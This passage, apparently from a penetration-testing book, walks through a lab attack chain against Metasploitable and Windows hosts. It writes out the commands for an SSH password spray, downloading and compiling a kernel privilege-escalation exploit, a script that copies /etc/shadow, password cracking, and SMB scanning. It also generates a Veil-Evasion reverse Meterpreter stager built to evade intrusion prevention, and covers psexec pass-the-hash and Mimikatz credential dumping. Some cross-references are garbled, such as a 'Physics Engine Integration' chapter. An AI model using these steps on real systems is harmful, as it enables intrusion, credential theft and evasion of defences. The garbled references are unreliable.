
In the Chapter 4, Executing Credential Attacks with Python, we showed how to identify legitimate accounts on a system or in an environment. Metasploitable is well documented, but the concepts to gain access to the system are identical to real life. Additionally, using exploitable boxes like these provides a fantastic training environment, with little risk to you, as a tester from both an availability perspective and a legal perspective. In the previous chapter, we verified the account msfadmin was present on the target system, and by default in Metasploitable, this account has the same password as the username.
Just like real environments, we research through websites and configuration channels to determine, what the default account and settings are, then use those to intelligently exploit the boxes. To validate these weaknesses, we are going to execute a password spray attack. This attack uses one password for many usernames, which prevents account lockout. It hinges on the principle of password reuse in an environment, or common passwords used by users in the region of the world you are in.
Note
The most common passwords you will find used in the U.S. are Password1, Password123, the Season and the Year such as Summer2015, and some manipulation of the company name or username you are testing. To this day, I have found some form or shape of weak or default password on every engagement. If you watch or read about any of the major breaches, weak, default, or known passwords were a component of all of them. Also, note that all of these passwords would meet the Windows Active Directory password complexity requirements as shown here at https://technet.microsoft.com/en-us/library/hh994562%28v=ws.10%29.aspx.
Execute a password spray against Metasploitable with the known username msfadmin, using a password that is the same as the username. We scan the target host for open services that we could test the credentials against.

We can then note that the Secure Shell (SSH) service is open, so that would be a great service to target. The compromise of this service would provide interactive access to the host. As an example we can launch Hydra against the SSH service to test for this specific weakness on the target box. As you can see in the following figure, we have validated the username and password combination that provides access to the system.

Now, many new assessors would have just used Metasploit to execute this attack train as shown in Chapter 3, Physics Engine Integration. The problem with that is, you cannot interact with the service, instead you have to work through a command shell verses a terminal access. To bypass this limitation, we will use the SSH client.
Note
A command shell does not allow for the use of interactive commands, where a terminal does. Exploitation of the SSH service via a SSH client provides terminal access, while the Metasploit module ssh_login provides command shell access. So, a terminal is preferred when possible as in the following example.
Now that we know the username and password combination to access this system, we can attempt to get access to the host and identify other details on the system. Specifically, we want to identify other username and passwords that might provide us access to other systems. To do this, we need to see if we can gain access to the /etc/passwd and /etc/shadow files on the target host. The combination of these two files will provide usernames on the host and the associated passwords. SSH into the system with the username and password: msfadmin.

Now, we verify that we can access the /etc/passwd file, then we copy the file onto our Kali host using Secure Copy (SCP). The following successful copy shows that we have access to the file:

We then attempt to access /etc/shadow with our current access, and determine that it is not possible.

This means we need to elevate our privileges locally to gain access to the file; in Linux this can be done in one of the four primary ways. The easiest way is to find stored usernames and passwords on the host, which is very common on Linux or UNIX servers. The second way, which requires no exploits to be brought into the system is by manipulating files, inputs, and outputs that have improper use of Sticky bits, Set User Identifier (SUID), and Globally Unique Identifier (GUID). The third is by exploiting a vulnerable version of the Kernel.
The fourth method is the most overlooked manner to gain access to these files, and that is by misconfigured sudo access. All you have to do is execute sudo su -, which instantiates a session as root. The following shows that this as an example of simply gaining root access to a system:

Now keep in mind, that at this point we could easily grab both files and copy them off. To provide a more realistic example instead, we are going to highlight exploit research validation and execution against the Kernel. So, we need to verify the version of the Kernel on the system and see if it is vulnerable using the command uname -a.

The system is running the Kernel version 2.6.24, which is outdated and known to be vulnerable. This can be researched in a number of locations to include one of the most popular http://www.cvedetails.com/, which not only references vulnerabilities, it also points to locations where exploits can be found.
Tip
Never download an exploit from the Internet and directly exploit it on a system. Instead, always test in a lab environment, on a segregated system that has no connection to any other system or device. While testing it, make sure to run network taps and other monitoring tools to verify what activity might be run in the background.
From the Gotogle page, you can search for the vulnerability directly.
The results are a copious amount of vulnerabilities for this Kernel. We are looking for a specific vulnerability that would allow us to execute privilege escalation with a known exploit. So, we navigate to the itemized vulnerabilities found under the Vulnerabilities (324), which represents the number of vulnerabilities found at the time of this module's writing, for this specific Kernel version.

We organize the vulnerabilities by Number Of Exploits Descending, to find exploitable vulnerabilities.

Then, we look for each vulnerability that has a red number in the "# of Exploits" column and a +Priv in the Vulnerability Types column to identify useful exploits. This signifies the number of available exploits distributed to the public, and what exploitation of the vulnerability would actually return, in this case escalated privileges.

CVE-2010-1146 is a really good candidate, as shown in the following example. A publically available exploit can now be found at http://www.exploit-db.com/exploits/12130 as referenced by http://www.cvedetails.com/.

Now, before you go downloading the exploit and running it, you should check, and see if the system is even vulnerable to this exploit. The basic requirements is a Reiser File System (ReiserFS) mounted with extended attributes (xattr). So, we need to check and see if there is a ReiserFS xattr on our Metasploitable instance by using a combination of built in commands. First, we need to identify the partitions with fdisk -l, then we identify the file system types with df -T, and then we can look at each ReiserFS partition if necessary. Any output from fdisk -l with the identifier of 83 is a potential candidate for ReiserFS mount.

As you can see above the device, /dev/sda1 has an identifier of 83, so there is potential for that mount to be a ReiserFS; this can be verified with df -T. Once the command has been run, we see that the device is an EXT3 file system, which means it is not a ReiserFS, so we do not need to check and see if the file system even has extended attributes enabled.
Tip
You can also check /etc/fstab to see if the partition was properly defined for xattr and reiserfs. Remember, this will not detect manual mounts potentially on the system though and as such you may miss attack vectors. Keep in mind though, /etc/fstab may also have clear text credentials in it, or references to mount files that contain credentials. So, it is still a great place to check for items that will allow you to move forward.

So, the Kernel is theoretically vulnerable to this exploit, but this host's current configuration is not susceptible to the specific exploit. Now we know this specific privilege exploitation will not work even before executing it. That means, we need to go back to http://www.cvedetails.com/ and try and identify other viable exploits. A potentially viable vulnerability deals with CVE-2009-1185, with an exploit on milw0rm.

Note
Any references to exploits that used to point to http://www.milw0rm.com are now located at http://www.exploit-db.com/. The milw0rm database was moved to expoloit-db when the Offensive Security group took it over. So, just adjust the relevant URLs and you will find the same details.
Now you can download the exploit from the website and transfer it over to the system, or we can cheat and complete it from the command line. Just run the following command:
wget http://www.exploit-db.com/download/8572 -O escalate.c
This downloads the exploit and saves it as a code to be compiled and executed on the local host.

We need to locate the gcc compiler and verify that it is in our path for easy execution and then compile the code, on the target system. This can be done as follows, which gcc and then the code can be compiled into an exploit with gcc with the following command gcc escalate.c -o escalate. This outputs the new executable binary called escalate.
Now the compiled exploit is called escalate, and can be run once we determine some other informational components. This exploit takes advantage of the udevd netlink socket process, so we need to identify the process and pass the exploit to the Process Identifier (PID). This can be found in a file that references the service /proc/net/netlink. You can identify the details by executing the following command cat /proc/net/netlink:

This exploit, specifically executes a script with commands in it that are written to the file /tmp/run. So let us copy the /etc/shadow file to /tmp, since we are trying to gain access to that data in the first place. We also need to verify if the copied file is the same as the original; we can do this easily by taking a Message Digest 5 (MD5) of each file and putting the results in another file in /tmp called hashes. Create a file in /tmp called run and add the following contents:
#!/bin/bash
cp /etc/shadow /tmp/shadow
chmod 777 /tmp/shadow
md5sum /tmp/shadow > /tmp/hashes
md5sum /etc/shadow >> /tmp/hashes
Then, run the exploit with the argument for the specific process you are trying to take advantage of. The following figure shows the identification of the gcc compiler, the compiling of the exploit, the execution, and proof of the results:

Note
It is possible to directly offload the file and not move and then copy it, but typically, you are not going to write the username and password of your system to a file on an exploited box, as you never know who is already on it. Additionally, this example was designed with the mind-set that simple port redirection tools like netcat may not be present on the system.
We then validate that the contents of the copied file are the same as the /etc/shadow file by comparing the MD5 hashes of both files and writing it to the /tmp/hashes file. The newly copied file can then be copied off the system onto the attack box.
Tip
Always be very cautious in real environments, when you copy passwd or shadow files over, you can break the target system. So, make sure not to delete, rename, or move the originals. If you make a copy in other locations on the target system, remove it as not to help the real attackers.
Also, remember that Kernel exploits have one of three outputs and they can range from not working each time you execute them (so try again), they can crash the specific host, or provide the desired results. If you are executing these types of attacks, always work with your client before executing, to ensure it is not a critical system. A simple reboot usually fixes a crash, but these types of attacks are always safer to execute on workstations than servers.

Now, create a directory to handle all the cracking data on the Kali box and move the shadow and passwd files over.

Then, use John to combine the files with the unshadow command, and then begin the default cracking attempt.

With these results, we can determine if any of these credentials are reused in the network. We know there are Windows hosts primarily in the target network, but we need to identify which ones have port 445 open. We can then try and determine, which accounts might grant us access, when the following command is run:
nmap -sS -vvv -p445 192.168.195.0/24 -oG output
Then, parse the results for open ports with the following command, which will provide a file of target hosts with Server Message Block (SMB) enabled.
grep 445/open output| cut -d" " -f2 >> smb_hosts
The passwords can be extracted directly from John and written as a password file that can be used for follow-on service attacks.
john --show unshadowed |cut -d: -f2|grep -v " " > passwords

The following attack using auxiliary/scanner/smb/smb_enumusers_domain will check for two things. It will identify what systems this account has access to, and the relevant users that are currently logged into the system. In the second portion of this example, we will highlight how to identify the accounts that are actually privileged and part of the Domain.
There are good points and bad points about the smb_enumusers_domain module. The bad points are that you cannot load multiple usernames and passwords into it. That capability is reserved for the smb_login module. The problem with smb_login is that it is extremely noisy, as many signature detection tools flag on this method of testing for logins. The third module smb_enumusers, which can be used, but it only provides details related to locale users as it identifies users based on the Security Accounts Manager (SAM) file contents. So, if a user has a Domain account and has logged into the box, the smb_enumusers module will not identify them.
So, understand each module and its limitations when identifying targets to laterally move. We are going to highlight how to configure the smb_enumusers_domain module and execute it. This will show an example of gaining access to a vulnerable host and then verifying DA account membership. This information can then be used to identify where a DA is located so that Mimikatz can be used to extract credentials.
Note
For this example, we are going to use a custom exploit using Veil as well, to attempt to bypass a resident Host Intrusion Prevention System (HIPS). More information about Veil can be found at https://github.com/Veil-Framework/Veil-Evasion.git.
So, we configure the module to use the password batman, and we target the local administrator account on the system. This can be changed, but often the default is used. Since it is the local administrator, the Domain is set to WORKGROUP. The following figure shows the configuration of the module:
As you can see in the following figure, the account provided details about who was logged into the system. This means that there are logged in users relevant to the returned account names and that the local administrator account will work on that system. This means this system is ripe for compromise by a Pass-the-Hash attack (PtH).

To begin with, we setup a custom multi/handler to catch the custom exploit we generated by Veil as in the following example. Keep in mind, I used 443 for the local port because it bypasses most HIPS and the local host will change depending on your host.

Now, we need to generate custom payloads with Veil to be used with the psexec module. You can do this by navigating to the Veil-Evasion installation directory and running it with python Veil-Evasion.py. Veil has a good number of payloads that can be generated with a variety of obfuscation or protection mechanisms, to see the specific payload you want to use, to execute the list command. You can select the payload by typing in the number of the payload or the name. As an example, run the following commands to generate a C Sharp stager that does not use shell code, keep in mind this requires specific versions of .NET on the target box to work.
use cs/meterpreter/rev_tcp
set LPORT 443
set LHOST 192.168.195.160
set use_arya Y
generate
Note
There are two components to a typical payload, the stager and the stage. A stager sets up the network connection between the attacker and the victim. Payloads that often use native system languages can be purely stager. The second part is the stage, which are the components that are downloaded by the stager. These can include things like your Meterpreter. If both items are combined, they are called a single; think about when you create your malicious Universal Serial Bus (USB) drives, these are often singles.
The output will be an executable, that will spawn an encrypted reverse HyperText Transfer Protocol Secure (HTTPS) Meterpreter.

The payload can be tested with the script checkvt, which safely verifies if the payload would be picked up by most HIPS solutions. It does this without uploading it to Virus Total, and in turn does not add the payload to the database, which many HIPS providers pull from. Instead, it compares the hash of the payload to those already in the database.

Now, we can setup the psexec module to reference the custom payload for execution.

Update the psexec module, so that it uses the custom payload generated by Veil-Evasion, via set EXE::Custom and disable the automatic payload handler with set DisablePayloadHandler true, as shown following:

Exploit the target box, and then attempt to identify who the DAs are in the Domain. This can be done in one of two ways, either by using the post/windows/gather/enum_domain_group_users module or the following command from shell access:
net group "Domain Admins"
We can then Grep through the spooled output file from the previously run module to locate relevant systems that might have these DAs logged into. When gaining access to one of those systems, there would likely be DA tokens or credentials in memory, which can be extracted and reused. The following command is an example of how to analyze the log file for these types of entries:
grep <username> <spoofile.log>
As you can see, this very simple exploit path allows you to identify where the DAs are. Once you are on the system all you have to do is load mimikatz and extract the credentials typically with the wdigest command from the established Meterpreter session. Of course, this means the system has to be newer than Windows 2000, and have active credentials in memory. If not, it will take additional effort and research to move forward. To highlight this, we use our established session to extract credentials with Mimikatz as you can see in the following example. The credentials are in memory and since the target box was the Windows XP machine, we have no conflicts and no additional research is required.

In addition to the intelligence we have gathered from extracting the active DA list from the system, we now have another set of confirmed credentials that can be used. Rinsing and repeating this method of attack allows you to quickly move laterally around the network till you identify viable targets.